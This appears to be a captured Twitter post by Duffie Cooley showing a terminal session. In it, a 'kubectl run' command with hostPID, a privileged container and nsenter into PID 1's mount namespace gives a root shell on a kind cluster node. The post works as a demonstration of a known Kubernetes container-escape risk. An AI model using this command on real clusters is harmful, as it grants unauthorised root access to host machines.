 Thread
Search Twitter
Explore
Settings
Duffie Cooley @ Kubecon
@mauilion
New to Twitter?
Sign up now to get your own personalized timeline!
Sign up with Google
kubectl run r00t --restart=Never -ti --rm --image lol
root@r00t: /
ts@tetra:~$ kubectl get nodes
NAME STATUS ROLES AGE VERSION
kind-control-plane Ready control-plane,master 69s v1.22.0
ts@tetra:~$ kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{
"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["
nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"se
curityContext":{"privileged":true}}]}}'
If you don't see a command prompt, try pressing enter.
root@r00t:/# ls
bin dev home lib lib64 media opt root sbin sys usr
boot etc kind lib32 libx32 mnt proc run srv tmp var
root@r00t:/# cat /